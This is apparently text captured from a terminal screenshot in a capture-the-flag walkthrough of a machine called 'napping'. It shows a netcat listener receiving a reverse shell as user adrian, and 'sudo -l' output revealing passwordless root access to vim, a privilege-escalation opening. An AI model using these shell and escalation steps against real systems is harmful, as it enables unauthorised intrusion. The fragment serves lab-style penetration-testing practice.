 yash-pawar@hackersparadsie: ~/Downloads × daniel@napping: /home/adrian × yash-pawar@hackerspar
yash-pawar@hackersparadsie:~/napping$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.136.108.179 50546
bash: cannot set terminal process group (2139): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ sudo -l
sudo -l
Matching Defaults entries for adrian on napping:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User adrian may run the following commands on napping:
    (root) NOPASSWD: /usr/bin/vim